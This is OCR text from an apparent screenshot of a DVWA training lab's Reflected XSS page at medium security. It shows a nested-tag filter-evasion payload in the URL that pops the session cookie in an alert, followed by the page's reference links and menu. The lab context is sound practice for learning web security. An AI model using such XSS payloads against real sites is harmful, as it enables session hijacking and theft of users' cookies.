 Vulnerability: Reflect
192.168.75.100/dvwa/vulnerabilities/xss_r/?name=<scr<script>ipt>alert%28document.cookie%29<%2Fscript>#
来自 192.168.75.100
security=medium; PHPSESSID=n0lvg2hr6ofmt4rqjl1prrtgc3
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <scr<script>ipt>alert(docume Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info